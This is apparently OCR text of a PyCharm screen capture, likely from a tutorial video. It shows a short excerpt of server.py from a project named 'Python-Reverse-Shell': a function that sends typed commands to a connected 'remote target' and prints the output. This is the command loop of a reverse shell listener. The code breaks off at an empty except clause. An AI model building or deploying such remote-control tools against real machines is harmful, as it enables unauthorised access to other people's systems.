 Python-Reverse-Shell - [C:/Users/Bucky/Desktop/Python-Reverse-Shell] - ...\Multiple_Clients\server.py - PyCharm 5.0.1
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Python-Reverse-Shell Multiple_Clients server.py client VCS VCS
server.py
1: Project
7: Structure
2: Favorites
Database
97 return None
98
99
100 #Connect with remote target client
101 def send_target_commands(conn):
102 while True:
103 try:
104 cmd = input()
105 if len(str.encode(cmd)) > 0:
106 conn.send(str.encode(cmd))
107 client_response = str(conn.recv(20480), "utf-8")
108 print(client_response, end="")
109 if cmd == 'quit':
110 break
111 except:
112
113
114
115
116
117
118
119
120
121
122
4: Run 6: TODO Python Console Terminal 9: Version Control Event Log
26 chars 101:31 CRLF UTF-8 Git: master